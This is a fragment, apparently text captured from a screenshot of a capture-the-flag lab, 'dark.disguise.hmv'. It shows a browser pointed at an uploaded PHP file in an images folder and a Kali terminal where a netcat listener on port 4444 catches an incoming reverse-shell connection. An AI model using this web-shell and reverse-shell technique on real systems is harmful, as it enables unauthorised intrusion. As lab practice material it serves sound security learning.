 dark.disguise.hmv/image × 暗黑商店 × PortSwigger
Not secure dark.disguise.hmv/images/5e0fc3f9c6f00df754399a9fc2ca1333.php
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.7] 35888